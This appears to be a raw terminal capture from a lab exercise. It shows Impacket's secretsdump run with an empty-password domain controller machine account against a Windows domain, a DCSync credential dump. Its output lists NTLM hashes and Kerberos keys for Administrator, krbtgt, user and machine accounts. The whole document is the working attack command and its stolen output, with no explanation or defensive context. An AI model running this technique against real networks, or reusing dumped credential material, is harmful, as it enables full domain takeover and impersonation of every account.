 ┌──(kali㉿kali)-[~/Desktop/Tools/impacket/examples]
└─$ python3 secretsdump.py test.org/WIN-8GA56TNV3MV\$@192.168.21.132 -just-dc -no-pass 1 ⨯
Impacket v0.10.1.dev1+20190618.121858.ebc6f6e2 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:18edd0cc3227be3bf61ce198835a1d97:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:571bcade06358cf8ea77e8418e857355:::
test.org\win7:1104:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
test.org\win2008:1105:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
WIN-8GA56TNV3MV$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2008$:1106:aad3b435b51404eeaad3b435b51404ee:98994b9b1b9f5f3d8ff6c623f2c0a201:::
WIN7$:1107:aad3b435b51404eeaad3b435b51404ee:ccebf3bb47b3c8b7605ffa55aacf3bae:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:eede88728a78032cf9f5ca18c315f190348890da2ec5d433e66200a87cf826b0
Administrator:aes128-cts-hmac-sha1-96:576e4a136133e69e019b4fa2db8f7de1
Administrator:des-cbc-md5:e93e94192a8f236b
krbtgt:aes256-cts-hmac-sha1-96:6ad4f1e53f2b19a874201fbf002c9b1895c05cdbf418052601f282ccaba34500
krbtgt:aes128-cts-hmac-sha1-96:25dcb51ac50803a0bd4d93549b07d9ca
krbtgt:des-cbc-md5:c275c27a45a2757c
test.org\win7:aes256-cts-hmac-sha1-96:db6b997b316503f887492885d0610a3fc5aa3a20c181f675fc918e167ca9a73a
test.org\win7:aes128-cts-hmac-sha1-96:ae208f45cc3723ff7b6720284173c61b
test.org\win7:des-cbc-md5:6eb3cb707f75cd1f
test.org\win2008:aes256-cts-hmac-sha1-96:b18a1fe3050c99ac441aae11fb4943951496857f569cb390dbd733278b4f258f
test.org\win2008:aes128-cts-hmac-sha1-96:3f3d51fc133d11577bbd1d091a49ca9b
test.org\win2008:des-cbc-md5:85bc2623b90738ea
WIN-8GA56TNV3MV$:aes256-cts-hmac-sha1-96:f87e2e3ecde86f8cdc5d8e6daa473017e77d20a4a8b36c0474042971f6351c90
WIN-8GA56TNV3MV$:aes128-cts-hmac-sha1-96:ddba0f36c666f0599097ebc032eaeee7
WIN-8GA56TNV3MV$:des-cbc-md5:46c2f2feabe0e38a
WIN2008$:aes256-cts-hmac-sha1-96:9a3ff0a0013515bc3088332af74f7ee70b39666efec12ed93491559055877929
WIN2008$:aes128-cts-hmac-sha1-96:3021c661cd2df99da422388cc2274078
WIN2008$:des-cbc-md5:5257c42f0110f775
WIN7$:aes256-cts-hmac-sha1-96:f9497f453425611e8d6d9762fa99dae808c67ccd545876992ecde3f87dc7cd17
WIN7$:aes128-cts-hmac-sha1-96:34c7c3f435df4ecb15dfdd0aeb578efe
WIN7$:des-cbc-md5:3d9dfe8f2f522fad
[*] Cleaning up...